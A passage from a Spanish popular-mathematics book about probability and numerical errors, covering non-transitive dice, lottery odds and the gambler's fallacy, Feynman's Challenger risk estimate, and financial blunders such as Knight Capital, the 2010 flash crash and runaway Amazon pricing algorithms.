Porque cuando los dados se tiran de dos en dos se invierte el orden de cuál gana a cuál. En lugar de rojo gana a azul, azul gana ahora a rojo con más frecuencia, y así sucesivamente. Si usted va primero, su oponente seguirá utilizando el sistema que establecía el orden al tirar un solo dado y elegirá un color que muy probablemente perderá contra el suyo.
Los dados no transitivos son relativamente nuevos en el mundo de las matemáticas. Aparecieron en la escena matemática en la década de 1970, pero rápidamente causaron un gran impacto. El inversor multimillonario Warren Buffett es un gran aficionado de los dados no transitivos y los sacó cuando conoció al también multimillonario de la informática Bill Gates. Según cuentan, Gates empezó a sospechar cuando Buffett insistió en que él eligiera primero los dados, y, después de una inspección minuciosa de los números, insistió en que Buffett escogiera primero. El vínculo entre que te gusten los dados no transitivos y ser multimillonario debe ser solo una correlación y no una causalidad.
La contribución de James Grime al mundo no transitivo fue que sus dados tenían dos ciclos posibles de no transitividad, pero con solo uno de ellos que se invertía cuando duplicabas el número de dados.[15] Al renombrar el dado verde a «oliva» (olive en inglés), el segundo ciclo se podía recordar por el orden alfabético de los colores. En teoría, utilizando ambos ciclos, puede permitir que otras dos personas escojan el color de sus dados y, mientras usted pueda elegir la versión que se juega (la de uno o la de dos dados), ganará a ambos oponentes simultáneamente más veces que las que perderá.
Me gustaría poder decir que detrás de todo esto hay unas asombrosas matemáticas, pero no es así. James decidió las propiedades que quería que tuvieran los dados y se pasó muchísimo tiempo averiguando qué números permitirían que eso sucediera. Si usted me diera dos dados diferentes de seis caras con unos números elegidos por usted de forma aleatoria entre cero y nueve, yo podría encontrar un tercer dado para completar más de un tercio de las veces un bucle no transitivo. Las matemáticas son asombrosas solo porque pillan al cerebro humano con la guardia bajada. Pero les advierto: los cerebros humanos son rápidos a la hora de guardar rencor si les ganan demasiadas bebidas.
Para no ganar tienes que participar
No hay nada que podamos hacer para incrementar nuestras probabilidades de ganar la lotería primitiva más que comprar más boletos. Un momento, seré más específico: comprar más boletos con números diferentes. Si compra varios boletos con los mismos números, no estará aumentando sus probabilidades de ganar. Pero si gana con varios boletos y tiene que compartir el premio, ganará una porción mayor. Por lo que es una forma de ganar más dinero, pero no de tener más probabilidades de hacerlo.
Pero seguro que nadie ha ganado la lotería primitiva con varios números iguales... excepto Derek Ladner, que en 2006 y de forma accidental, compró su boleto de la lotería del Reino Unido dos veces. Ganaron otras tres personas, pero en lugar de obtener una cuarta parte del bote de 2,5 millones de libras, se llevó dos quintas partes. Reclamó su primera quinta parte cuando todavía no se había dado cuenta de que tenía otro boleto ganador... Y Mary Wollens, quien deliberadamente había comprado dos boletos idénticos de una lotería canadiense (también en 2006) y se llevó a casa dos terceras partes de un premio de 24 millones de dólares en lugar de solo la mitad... Y el marido y la esposa que en 2014 compraron cada uno de ellos su boleto habitual de la lotería del Reino Unido sin decírselo al otro (acertaron cinco de seis números y el complementario)... Y Kenneth Stokes, en Massachusetts, quien jugó con sus números habituales a la Lotería Lucky for Life, a pesar de que su familia le había comprado un boleto anual.
Pero si quiere incrementar sus probabilidades de ganar, necesita comprar dos boletos diferentes. No es una decisión inteligente económicamente hablando. En general, cada vez que compra un boleto de lotería está perdiendo dinero. La licencia actual concedida por la Comisión del Juego de Gran Bretaña a Camelot UK Lotteries Limited estipula que el 47,5 % del dinero gastado en boletos de lotería se ha de devolver en forma de premios (lo normal es que los premios fluctúen semana a semana). Este es el retorno esperado. Por cada libra que se gasta un jugador en un boleto de lotería, puede esperar recuperar 47,5 peniques en premios.
Pero la gente no juega porque espere recuperar esa cantidad. Gestionar una lotería es en realidad distribuir los premios con una desviación respecto al retorno esperado tan grande como sea viable. Podría presentar una oferta competidora por una licencia de la lotería nacional y vender más barato que Camelot al recortar drásticamente los costes administrativos. Mi plan es que, cuando la gente comprase un boleto de 2 libras, la persona al cargo del punto de venta solo les diera los 95 peniques del retorno esperado allí y en ese momento. Eso recorta los gastos administrativos y ni siquiera me tendría que molestar en extraer los números dos veces por semana.
Es un ejemplo ridículo y extremo, pero sirve para hacerse una idea: la gente no quiere su retorno esperado, quieren tener la oportunidad de obtener más que lo que han gastado. De acuerdo, entonces cada tercer cliente obtiene 2,85 libras y todos los demás no reciben nada. O cada cuarto boleto recibe 3,80 libras. ¿Cuándo se puede decir que se ha desequilibrado lo suficiente el reparto de premios? ¿Deberían todos los centésimos clientes obtener 95 libras? Hay otros concursos, como los que consisten en rascar tarjetas, que operan según este sistema de premios (y, de hecho, tienen mayores retornos esperados), pero la lotería ha decidido desequilibrarnos a nosotros.
En 2015, Camelot hizo que fuese más difícil ganar la lotería. En lugar de elegir seis números de un total de cuarenta y nueve, lo cambiaron para que hubiese que elegir seis de cincuenta y nueve. En uno de mis ejemplos favoritos de siempre de publicidad sesgada, lo vendían promocionando que había «más números para elegir». ¡Ajá! La realidad es que ahora había más números que un jugador no elegiría, recortando drásticamente sus probabilidades de ganar. Elegir seis números de cuarenta y nueve tiene unas probabilidades de uno entre 13.983.816 de ganar el premio máximo, mientras que al elegir seis de cincuenta y nueve, las probabilidades son de uno entre 45.057.474. Si añadimos que uno de los premios nuevos y más bajos era un boleto gratis para el siguiente sorteo (yo lo gané), las probabilidades de ganar por boleto comprado eran de uno entre 40.665.099. En esa época, dije que había más probabilidades de que un ciudadano del Reino Unido escogido al azar tuviera como padre al príncipe Carlos. Es altamente improbable.
A pesar de todo esto, diría que las nuevas probabilidades reducidas de ganar convertían a la lotería en un producto mejor. El premio medio no había cambiado, simplemente habían decidido destinar mucho más a menos personas. Los cambios en las reglas dieron como resultado más botes acumulados, lo que hacía que hubiera premios mucho mayores, la clase de premios que llaman la atención de los medios de comunicación. Y la gente no compra boletos de lotería por el premio promedio, están comprando el derecho a soñar. Tener alguna probabilidad de ganar un premio que te cambiaría la vida le permite a cualquiera soñar con esa versión de su existencia. Cuanta más publicidad obtenga una lotería y cuanto más grandes sean sus premios, mayores serán esos sueños. Lo que hace de ella, lógicamente, un mejor producto.
Cuestión de bolas
En internet, hay personas que intentan vender sus secretos para ganar la lotería. Una gran parte de la pseudociencia sobre los sorteos de la lotería intenta hacerse pasar por matemática y no suele ser más que una variación de la falacia del jugador. Esta falacia lógica consiste en que, si algún suceso aleatorio no se ha producido durante un tiempo, entonces «debe» ocurrir. Pero si, los sucesos son de verdad aleatorios e independientes, entonces su resultado no puede ser más o menos probable basándose en lo que ha sucedido previamente. Sin embargo, la gente les sigue la pista a los números que no han salido recientemente en la lotería para ver cuáles deben aparecer.
Esto alcanzó su punto álgido en 2005, en Italia, cuando al número 53 no se le veía el plumero desde hacía mucho tiempo. La lotería italiana de 2005 era algo diferente a la de otros países: tenían diez sorteos diferentes (a los que se les daba nombres de diferentes ciudades) en cada uno de los cuales los participantes escogían cinco números de noventa posibles. A diferencia de lo que es habitual, los jugadores no tenían que escoger un conjunto completo de números. Podían optar por apostar porque saliera un único número en un determinado sorteo. Y el número 53 no había salido en el sorteo Venecia desde hacía dos años.
Un montón de personas creyeron que la bola 53 tenía que salir. Se gastaron al menos 3.500 millones de euros en boletos con el número 53; eso son 227 euros por familia en Italia. La gente pedía prestado dinero para apostar por el 53 aunque seguía sin salir, y eso, al parecer, hacía que cada vez estuviera más obligado a hacerlo. Los que tenían un sistema siguieron subiendo su apuesta semanalmente, por lo que, cuando por fin saliera el 53, recuperarían todas las pérdidas anteriores. Los jugadores se arruinaban y, en el periodo previo a que finalmente saliera el 53, el 9 de febrero de 2005, murieron cuatro personas (un suicidio solitario y otro que también se llevó por delante la vida de su familia).
En Italia hay incluso un buen número de personas que creen, como si se tratase de algo sagrado, que ningún número puede estar más de 220 sorteos sin salir. Lo llaman «máximo retraso» (o más bien, el ritardo massimo) y se basa en los escritos de principios del siglo XX de Samaritani. El matemático Adam Atkinson, junto a otros académicos italianos, fue capaz de hacer ingeniería inversa de la fórmula Samaritani para demostrar que este había descubierto una buena estimación de cuál sería la tirada más larga esperada entre sorteos de cualquier número dado (para la lotería de la época). De algún modo, este cálculo se fue transformando con el paso de las generaciones, convirtiéndose en un supuesto límite mágico estricto para cualquier lotería.
Otra cosa que ocurre es que la gente piensa erróneamente que los resultados recientes tienen menos probabilidades de volver a salir. He visto consejos en internet diciendo cosas como «No elija números que han ganado el gran bote con anterioridad» y «Usar una combinación que nunca ha salido hará que sus posibilidades sean más altas», y no son más que chorradas.
En 2009, en la lotería búlgara salieron los mismos números: 4, 15, 23, 24, 35 y 42 en dos sorteos seguidos, el 6 y el 10 de septiembre. Salieron en un orden diferente, pero, en una lotería, el orden no importa. Aunque parezca increíble, nadie ganó el bote la primera vez que salieron, pero, a la semana siguiente, dieciocho personas optaron por esa combinación con la esperanza de que saldría de nuevo. Las autoridades búlgaras abrieron una investigación para comprobar que no había pasado nada inapropiado, pero los organizadores de la lotería dijeron que solo había sido el azar. Y tenían razón.
La única estrategia legítima matemática de la que disponemos es elegir números que sea menos probable que hayan sido elegidos por otras personas. Los humanos no somos muy creativos a la hora de elegir números. El 23 de marzo de 2016, los números ganadores de la lotería del Reino Unido fueron 7, 14, 21, 35, 41 y 42. Todos, menos uno, múltiplos de siete. Una increíble cantidad de gente (4.082 personas) acertó cinco números esa semana (seguramente, los cinco múltiplos de siete; Camelot no publica los resultados), por lo que el premio en metálico tuvo que ser compartido entre unas ocho veces más de personas de lo habitual: solo obtuvieron 15 libras cada uno (¡menos que las 25 libras que recibió la gente que acertó tres números!). Se cree que, en el Reino Unido, alrededor de unas diez mil personas escogen 1, 2, 3, 4, 5 y 6 cada semana. Si alguna vez salieran, los ganadores no recibirían un gran premio. Ni siquiera tendrían una historia divertida que contar.
Unos buenos consejos son: escoger números que no formen parte de una secuencia obvia, que no formen parte de alguna fecha (se suelen escoger cumpleaños, aniversarios, etc.) y que no se ajusten a ninguna expectativa equivocada de qué números «tienen» que salir. Así, si juega a la lotería primitiva semanalmente durante millones de años (podría esperar ganarla una vez cada 780.000 años), en las ocasiones en las que gane, lo más seguro es que tendrá que compartirlo con menos gente. Lamentablemente, no es una estrategia que ayude mucho en la escala temporal que dura una vida humana.
Así que el mejor consejo es, si juega a la lotería primitiva, que simplemente escoja los números que quiera. Creo que la única ventaja de escoger números aleatorios con alta entropía es que parecen los números ganadores la mayoría de las semanas, lo que ayuda a mantener viva la ilusión de que podemos ganar. Y, al final del día, esa ilusión de poder ganar es lo que realmente estamos comprando.
Un probable resumen
Mantengo una relación difícil con las probabilidades. No existe otra área de las matemáticas en las que me sienta tan inseguro respecto a mis cálculos como me ocurre cuando estoy averiguando las probabilidades de que algo ocurra. Incluso aunque se trate de algo cuyas probabilidades son calculables, como la probabilidad de tener una mano complicada jugando al póker, siempre me preocupa haberme olvidado de tener en cuenta determinado caso o matiz. Para ser sincero, creo que sería mucho mejor jugador de póker si me olvidara de mis cálculos y me fijara más en el resto de jugadores; podrían estar sudando profusamente y no me enteraría, ya que estoy muy ocupado intentando calcular cuántas manos distintas pueden salir.
Y la probabilidad es un área de las matemáticas en la que la intuición, además de fallarnos, por regla general se equivoca. Hemos evolucionado para sacar conclusiones probabilísticas apresuradas que nos dan las mejores probabilidades de supervivencia, no las que nos dan los resultados más precisos. En mi versión imaginaria de dibujos animados de la evolución humana, los falsos positivos de suponer que hay un peligro cuando no lo hay no suelen ser castigados con tanta severidad como cuando un humano subestima un riesgo y es comido. La presión de selección no recae sobre la precisión. Equivocado y vivo es mejor, evolutivamente, que acertado y muerto.
Pero nos debemos a nosotros mismos intentar calcular estas probabilidades lo mejor que podamos. Esto es a lo que Richard Feynman se tuvo que enfrentar durante la investigación del desastre del transbordador. Los administradores y la gente de las altas esferas de la NASA decían que cada lanzamiento del transbordador solo tenía una entre 100.000 probabilidades de que se produjera un desastre. Pero, para Feynman, eso no sonaba bien. Se dio cuenta de que eso significaría que podría producirse un lanzamiento de un transbordador cada día durante trescientos años y se produciría un único desastre.
Casi nada es tan seguro. En 1986, el mismo año de la tragedia del transbordador, se produjeron 46.087 muertes en las carreteras de Estados Unidos, aunque los estadounidenses condujeron un total de 2.958.360.514.560 kilómetros ese año. Lo que significa que un viaje de unos 640 kilómetros tuvo una probabilidad de una entre cien mil de acabar mal (a modo de comparación, en 2015 la cifra fue de 1.419 kilómetros). El del transbordador era un viaje espacial con tecnología punta, lo cual implica que siempre será más peligroso que conducir 640 kilómetros en coche. Las probabilidades de una entre cien mil no eran un cálculo sensato de la probabilidad.
Cuando Feynman les preguntó a los ingenieros y al personal que trabajaba con el transbordador espacial cuáles eran las probabilidades de que se produjese un desastre en cualquier vuelo, dieron respuestas que iban desde una entre cincuenta a una entre trescientos. Eso es muy diferente a lo que los fabricantes (una entre diez mil) y la dirección de la NASA (una entre cien mil) pensaban. En retrospectiva, ahora sabemos que, de los 135 vuelos (antes de que en 2011 se cerrase el programa del transbordador), dos de ellos acabaron mal. Una proporción de uno entre 67,5.
Feynman se dio cuenta de que uno entre cien mil era más producto de la ilusión o el deseo de la dirección que de un cálculo meditado. Parecía que pensaban que si el transbordador iba a transportar humanos, necesitaba ser así de seguro para que todo se construyera de tal forma que cumpliera con ese propósito. No solo se trata de cómo funcionan las probabilidades, sino de cómo pudieron calcular esas probabilidades tan bajas.
Es cierto que, si las probabilidades de fracaso eran tan bajas como 1 entre 100.000, se habría necesitado un número desorbitado de pruebas para determinarlas (no habrían tenido nada más que una sucesión de vuelos perfectos de la que no se puede sacar ninguna conclusión precisa, solo que las probabilidades son probablemente menores que el número de vuelos de las pruebas).
Apéndice F: Observaciones personales sobre la fiabilidad de la lanzadera por R. P. Feynman, Informe para el Presidente, realizado por la COMISIÓN PRESIDENCIAL sobre el accidente del transbordador Challenger, 6 de junio de 1986.
Lejos de haber conseguido una serie de pruebas exitosas, la NASA estuvo observando señales de posibles fallos durante los test. También se produjeron algunos fallos no críticos durante lanzamientos reales que no causaron ningún problema en el vuelo mismo, pero sí que demostraron que las probabilidades de que las cosas pudieran no salir bien eran más altas de lo que la NASA quería admitir. Habían calculado sus probabilidades basándose en lo que querían y no en lo que estaba ocurriendo realmente. Pero los ingenieros habían utilizado las evidencias de las pruebas para intentar calcular cuál era el riesgo real, y estaban cerca de lo correcto.
Cuando los seres humanos nos esforzamos realmente en ello y no permitimos que nuestro juicio se nuble por lo que la gente quiere creer, podemos llegar a ser muy buenos en el tema de las probabilidades. Si queremos...
Capítulo 8
Inversiones y errores
¿Qué cuenta como error en las finanzas? Por supuesto, hay casos obvios, cuando simplemente se equivocan con los números. El 8 de diciembre de 2005, la empresa de servicios de inversión japonesa Mizuho Securities envió una orden a la bolsa de Tokio para vender una sola acción de la compañía J-COM Co. Ltd. por 610.000 yenes (alrededor de 4.300 euros de la época). Bien, pensaron que estaban vendiendo una acción por 610.000 yenes, pero la persona que tecleó la orden intercambió accidentalmente los números y envió una orden de venta de 610.000 acciones por 1 yen cada una.
Intentaron cancelarla a toda prisa, pero la bolsa de Tokio fue reticente. Otras empresas estaban comprando las acciones rebajadas y cuando la transacción se suspendió al día siguiente, Mizuho Securities había perdido 27 mil millones de yenes (algo más de 190 millones de euros de la época). Fue descrito como el error «de los dedos gordos». Yo hubiera optado por algo más del estilo de «dedos distraídos» o «dedos que deberían aprender a comprobar dos veces todos los datos importantes que teclean, pero es probable que aun así los hayan despedido».
Las secuelas del error fueron de largo alcance: creció la desconfianza en toda la bolsa de Tokio y el índice Nikkei cayó un 1,95 % en un solo día. Algunas, aunque no todas, las empresas que compraron las acciones rebajadas se ofrecieron a devolverlas. Una resolución posterior del Tribunal del Distrito de Tokio culpó en parte a la bolsa porque su sistema no permitió que Mizuho cancelase la orden errónea. Esto solo sirve para confirmar mi teoría de que todo es mucho mejor si hay una tecla de «cancelar».
Este es el equivalente numérico de una errata. Ese tipo de errores es tan antiguo como la civilización. Me gustaría decir felizmente que el auge de la civilización se produjo gracias al dominio de las matemáticas: a menos que seas capaz de realizar correctamente un montón de cálculos matemáticos, la logística necesaria para que los humanos vivan juntos a una escala de una ciudad es imposible. Y, desde que los humanos hacen matemáticas, estas han venido acompañadas de errores numéricos. El texto académico Archaic Bookkeeping fue fruto de un proyecto de la Universidad Libre de Berlín. Es un análisis de los primeros textos escritos jamás descubiertos: los textos protocuneiformes compuestos por símbolos rayados en tablas de arcilla. Aún no era un lenguaje completamente formado, sino más bien un sistema elaborado para llevar una contabilidad. Lleno de errores.
Estas tablas de arcilla proceden de la ciudad sumeria de Uruk (al sur del actual Irak) y su origen data de entre 3400 y 3000 a. e. c., es decir, hace unos cinco mil años. Parece ser que los sumerios no desarrollaron la escritura para comunicar prosa, sino más bien para llevar un registro de los niveles de existencias. Es un ejemplo muy temprano de las matemáticas haciendo posible que el cerebro humano haga algo más aparte de aquello para lo que estaba construido. En un pequeño grupo de humanos puedes llevar un registro de quién posee qué en tu cabeza y realizar intercambios básicos. Pero, cuando tienes una ciudad, con todos los impuestos y propiedades compartidos que requiere, necesitas una forma de mantener registros externos. Y los registros escritos ofrecen confianza entre dos personas que tal vez no se conozcan entre ellas. (Irónicamente, la escritura en línea está eliminando esa confianza entre las personas, pero no nos adelantemos.)
Algunos de los documentos antiguos de Sumeria estaban escritos por una persona que al parecer se llamaba Kushim y estaban firmados por su supervisor, Nisa. Algunos historiadores creen que Kushim es el primer humano cuyo nombre conocemos. Parece que el primer humano cuyo nombre se ha transmitido a lo largo de milenos de historia no fue un gobernante, un guerrero o un cura... sino un contable. Las dieciocho tablas de arcilla que están firmadas por Kushim dan a entender que su trabajo era controlar los niveles de las existencias en un almacén en el que se guardaban los materiales para elaborar cerveza. A ver, eso se sigue haciendo; un amigo mío gestiona una fábrica de cerveza y con eso se gana la vida. (Por cierto, se llama Rick, por si acaso este libro es uno de los pocos objetos que sobreviven al apocalipsis y él se convierte en el nuevo humano citado más antiguo.)
Kushim y Nisa son especiales para mí, no porque sean las primeras personas cuyos nombres han sobrevivido, sino porque cometieron el primer error matemático de la historia, o al menos el primero que ha perdurado (al menos, es el más antiguo que he encontrado; háganme saber si encuentran alguno anterior). Al igual que un agente de bolsa de Tokio tecleó incorrectamente unos números en un ordenador, Kushim grabó algunos números cuneiformes incorrectos en una tabla de arcilla.
Gracias a las tablas podemos averiguar un esbozo de las matemáticas que se utilizaban tanto tiempo atrás. Para empezar, una parte de los registros de cebada cubren un periodo de administración de treinta y siete meses, que equivalen a tres años de doces meses más un mes añadido. Esto demuestra que los sumerios podrían estar utilizando un calendario lunar de doce meses con un mes bisiesto colocado una vez cada tres años. Además, no tenían un sistema de base numérica fija para los números, sino, más bien, un sistema continuo que utilizaba símbolos que eran tres, cinco, seis o diez veces más grandes que los demás.

Solo tiene que recordar esto; un punto grande vale lo mismo que diez puntos pequeños. Y todo lo demás.
Una vez que ya nos sabemos mover dentro de ese sistema numérico extraño, los errores son tan comunes que podrían haber sido cometidos hoy mismo. En una tabla, Kushim simplemente se olvida de incluir tres símbolos cuando suma una cantidad total de cebada. Otro error es porque cuando tenía que utilizar el símbolo de diez unidades utiliza el de una. Diría que yo mismo he cometido errores de ese tipo cuando pongo al día mi contabilidad. Como especie, somos bastante buenos con las matemáticas, pero no hemos mejorado durante los últimos milenios. Estoy seguro de que si pudiéramos comprobar cómo harán matemáticas los humanos dentro de cinco mil años, seguirán cometiendo los mismos errores. Y seguramente seguirán teniendo cerveza.
A veces, cuando me bebo una cerveza, me gusta recordar a Kushim trabajando en el almacén de cerveza con Nisa supervisándole. Lo que ellos, y otros como ellos, estaban haciendo condujo a la escritura y las matemáticas modernas. No tenían ni idea de lo importante que acabaron siendo, tanto ellos como la cerveza, para el desarrollo de la civilización humana. Como ya he dicho, vivir en ciudades fue una de las causas que provocaron que los humanos tuvieran que depender de las matemáticas. Pero ¿qué faceta de la vida en la ciudad es recordada en nuestros documentos matemáticos que han sobrevivido más tiempo? La fabricación de cerveza. Gracias a ella disponemos de algunos de los primeros cálculos realizados por los seres humanos. Y la cerveza continúa ayudándonos a cometer errores en la actualidad.
Tanto Nisa como Kushim han cometido un error matemático en esta tabla.
Errores monetarios informatizados
Nuestros sistemas financieros modernos son controlados desde ordenadores, lo que permite a los seres humanos cometer errores financieros con más eficiencia y rapidez que nunca. A medida que los ordenadores se han ido desarrollando han dado lugar a las transacciones bursátiles de alta velocidad, en los que un único cliente con una bolsa de valores puede colocar cien mil órdenes por segundo. Por supuesto, ningún ser humano puede tomar decisiones a esa velocidad, son fruto de algoritmos de transacción de alta frecuencia en los que los operadores introducen unos requerimientos en los programas informáticos que han diseñado para que decidan de forma automática exactamente cuándo y cómo comprar y vender.
Tradicionalmente, los mercados financieros han sido una forma de combinar ideas y conocimientos de miles de personas diferentes que comercian simultáneamente; los precios son el resultado acumulativo del trabajo de todas esas mentes. Si cualquier producto financiero empieza a desviarse de su valor real, los operadores intentarán explotar esa ligera diferencia, y esto dará como resultado una fuerza que impulsa los precios hacia su valor «correcto». Pero cuando el mercado se convierte en un enjambre de algoritmos comerciales de alta velocidad, las cosas empiezan a cambiar.
En teoría, el resultado de los algoritmos comerciales de alta frecuencia debería ser el mismo que los resultados obtenidos por las personas que negociaran en alta frecuencia, para sincronizar los precios en diferentes mercados y reducir la diferencia entre el precio de compra y el de venta de los valores negociados, pero en una escala más reducida. Los algoritmos automáticos están escritos para explotar las diferencias más pequeñas de precio y para responder en milisegundos. Pero, si en los algoritmos hay errores, las cosas pueden salir mal a gran escala.
El 1 de agosto de 2012, uno de los algoritmos de la empresa de servicios financieros Knight Capital no funcionaba como era debido. La empresa actuaba como un «creador de mercado», que viene a ser como una especie de casa de cambio de divisas a lo grande, pero para las acciones. Una casa de intercambio de divisas gana dinero porque venden las divisas a un precio menor a cambio de que entregan el dinero instantáneamente. Luego esperan a realizar el cambio hasta que lo pueden vender a un precio mayor a alguien que viene más tarde y pide ese tipo de divisa. Esta es la razón por la que se ven casas de cambio de divisas para turistas que tienen precios de venta y compra diferentes para la misma moneda. Knight Capital hacía lo mismo, pero con acciones, y en ocasiones podía revender una acción que acababa de comprar hacía menos de un segundo.
En agosto de 2012, la bolsa de Nueva York inició un nuevo programa de liquidez minorista, lo que quiere decir que, en algunas situaciones, los operadores pueden ofrecer acciones a precios ligeramente mejores para vendérselas a los compradores minoristas. Este programa de liquidez minorista recibió la aprobación regulatoria solo un mes antes de empezar a funcionar. Knight Capital se apresuró a actualizar sus algoritmos de alta frecuencia para operar en este entorno financiero ligeramente diferente. Pero, durante la actualización, de alguna forma Knight Capital hizo que el código fallase.
Tan pronto como empezó a funcionar, el software de Knight Capital empezó a comprar acciones de 154 compañías diferentes de la bolsa de Nueva York por más de lo que las podría vender luego. Lo apagaron al cabo de una hora, pero, una vez que pasó la tormenta, Knigh Capital había acumulado unas pérdidas en un solo día de 461,1 millones de dólares, más o menos el beneficio que habían obtenido durante los dos años anteriores.
Nunca se han hecho públicos los detalles sobre qué fue exactamente lo que falló. Una teoría es que el principal programa de trading activó accidentalmente algún código de prueba antiguo que nunca se diseñó para que realizara transacciones, y eso concuerda con el rumor que circuló en el ambiente de esa época de que el error se produjo por culpa de «una línea de código». Sea cual fuera la razón, un error en los algoritmos tuvo consecuencias muy, muy reales. Knight Capital tuvo que librarse de las acciones que había comprado accidentalmente a Goldman Sachs a precios de descuento y luego fueron rescatados por un grupo en el que estaba el banco de inversión Jefferies a cambio de ser propietarios del 73 % de la empresa. Tres cuartas partes de esta se perdieron por culpa de una línea de código.
Pero eso es consecuencia únicamente de una mala programación. Y, seamos sinceros, las finanzas no son el único campo en el que un código escrito deficientemente puede causar problemas. Un código defectuoso puede crear problemas prácticamente en cualquier parte. Los algoritmos de transacciones automáticas tienen un mayor interés en un escenario económico cuando empiezan a interactuar. Se supone que la compleja red de algoritmos realizando transacciones entre ellos mismos deberían mantener estable el mercado. Hasta que alguno cae en algún desafortunado bucle de retroalimentación y se produce un nuevo desastre financiero con la consecuente caída repentina de la bolsa.
El 6 de mayo de 2010, el índice Dow Jones cayó un 9 %. Si se hubiera quedado ahí, habría sido la caída más grande del Dow Jones producida en un solo día desde los cracs de 1929 y 1987. Pero no se quedó ahí. En pocos minutos, los precios rebotaron hasta alcanzar su estado normal y el Dow Jones acabó el día solo un 3 % por debajo del nivel con el que inició la jornada. Después de un inicio irregular, el crac se produjo entre las 14.40 h y las 15.00 h, hora local de Nueva York.
Menudos veinte minutos. Dos mil millones de acciones con un volumen total de más de 56.000 millones fueron negociados. Más de veinte mil transacciones se produjeron a un precio que estaba a más de un 60 % de lo que marcaba el mercado a las 14.40 h. Y muchas de esas transacciones fueron a «precios irracionales» tan bajos como 0,01 dólares o tan altas como 100.000 dólares por acción. De repente, el mercado se había vuelto loco. Pero entonces, casi igual de rápido, se tranquilizó y volvió a su estado normal. Se desató una ráfaga de excitación extrema que finalizó tan rápido como empezó, el Harlem Shake de los cracs financieros.*
Aún se está discutiendo sobre qué fue lo que provocó la caída de la bolsa en 2010. Se oyeron acusaciones de que el culpable fue un error de «dedos gordos», pero no salió a la luz ninguna prueba de ello. La mejor explicación que encuentro es el informe oficial conjunto dado a conocer por la US Commodity Futures Trading Commission y por la US Securities and Exchange Commission el 30 de septiembre de 2010. Su explicación no ha sido aceptada por todo el mundo, pero creo que es la mejor que tenemos.
Parece ser que un operador decidió vender un montón de «futuros» en un mercado financiero de Chicago. Los futuros son contratos para comprar o vender algo en el futuro a un precio acordado previamente; estos contratos también pueden ser comprados y vendidos. Son un producto financiero derivado muy interesante, pero las complejidades de su funcionamiento no son relevantes para este libro. Lo que sí lo es que el operador decidió vender 75.000 de estos contratos, llamados E-Minis (con un valor aproximado de unos 4.100 millones de dólares) de golpe. Fue la tercera venta más grande de los últimos doce meses. Pero, mientras las otras dos se habían realizado de forma gradual a lo largo de un día, esta se realizó en tan solo veinte minutos.
Las ventas de este tamaño se pueden hacer de formas diferentes y, si se hacen de forma gradual (bajo la supervisión de un operador), suelen ser correctas. Esta venta utilizó un simple algoritmo de venta para todo el lote, y estaba basado únicamente en el volumen de transacciones de ese momento, sin ninguna referencia a cuál debería ser el precio o lo rápido que tenían que realizarse las ventas.
El 6 de mayo de 2010, el mercado ya era algo frágil debido a la crisis de la creciente deuda griega y por las elecciones generales del Reino Unido. La repentina y desafiante puesta en circulación de los E-Minis se dio de bruces contra el mercado y sembró el caos entre los operadores de alta frecuencia. Los contratos de futuros que se habían vendido pronto inundaron cualquier demanda natural y los operadores de alta frecuencia empezaron a intercambiarlos entre ellos. En los catorce segundos que pasaron entre las 14.45.13 y las 14.45.27, más de 27.000 contratos pasaron de una mano a otra de estos operadores automáticos. Esto por sí solo igualó el volumen de todas las demás transacciones.
Este caos afectó a otros mercados. Pero, entonces, casi tan rápido como empezó, los mercados recuperaron su posición normal a medida que los algoritmos de alta frecuencia se las arreglaron solos. Algunos de ellos tenían incorporado un interruptor de seguridad que suspendía las interacciones cuando los precios fluctuaban demasiado y se reiniciaban solo después de que se comprobara lo que estaba sucediendo. Algunos operadores supusieron que algo catastrófico había ocurrido en algún lugar del mundo de lo que todavía no habían oído hablar. Pero había sido tan solo la interacción de algoritmos automáticos. El gran cortocircuito.
La mosca en el algoritmo
Tengo una copia del libro «más caro del mundo». Ahora mismo estoy sentado en mi escritorio frente a una copia de The Making of a Fly. Es un libro académico sobre genética y una vez apareció listado en Amazon al precio de 23.698.655,93 dólares (más 3,99 dólares por el envío).
Pero yo me las arreglé para comprarlo con un descuento bastante importante del 99,9999423 %. Hasta donde yo sé, The Making of a Fly nunca se vendió por 23 millones de dólares; solo fue listado a ese precio. E incluso si se hubiera vendido a ese precio, un montón de gente considera que uno de los diarios de Leonardo da Vinci, que Bill Gates compró por 30,8 millones de dólares, es el libro más caro jamás vendido. Está claro que, además de compartir la afición por los dados no transitivos, Bill y yo también compartimos otra: el material de lectura caro. Creo que The Making of a Fly ostenta el récord del precio legal más alto pedido por un libro del que existe más de un ejemplar. Por suerte, mi copia me costó solo 10,07 libras (unos 13,68 dólares de la época). Y el envío fue gratuito.

El libro más caro cuyo precio no he pagado gracias al descuento. The Making of a Fly alcanzó su precio máximo en 2011 en Amazon
cuando dos vendedores, bordeebook y profnath, sacaron nuevas copias a la venta únicamente en Estados Unidos. Hay sistemas que permiten establecer un precio algorítmicamente en Amazon, y parece ser que, para poner su precio, profnath utilizó la sencilla regla de «pon un precio para mi libro que sea un 0,07 % más barato que el precio más bajo de todos». Seguramente, esos vendedores tenían una copia de The Making of a Fly y decidieron que querían venderla siendo el libro listado más barato de Amazon por un margen muy pequeño. Como el concursante de El precio justo que siempre pone un dólar más que los demás, son idiotas, pero cumplen con las normas.
Sin embargo, el vendedor bordeebook quería ponerlo más caro con un margen decente, y su regla seguramente fue algo así como «pon un precio para mi libro que sea un 27 % más que la opción más barata existente». Una posible explicación de esto es que bordeebook no tuviera realmente una copia del libro, pero sabía que si alguien lo compraba a través de él tendría un margen suficiente para poder encontrarlo y comprar una copia más barata que entonces podría revender. Vendedores como este confían en sus excelentes comentarios dejados por otros clientes para atraer a los compradores recelosos felices de pagar más por un extra de confianza.
Si hubiera habido otro libro a un precio fijo, esto habría funcionado a la perfección: la copia de profnath sería ligeramente más barata que el tercer libro y la de bordeebook sería mucho más cara. Pero, dado que solo había dos libros, los precios crearon un círculo vicioso, haciendo aumentar el precio del otro: 1,27 × 0,9983 = 1,268, por lo que los precios subían más o menos un 26,8 % cada vez que los algoritmos completaban un ciclo, alcanzando finalmente decenas de millones de dólares. Evidentemente, profnath se debió dar cuenta (o su algoritmo alcanzó un límite superior descabellado) porque su precio bajó a una cantidad mucho más normal de 106,23 dólares, y rápidamente, el precio de bordeebook bajó en consonancia.
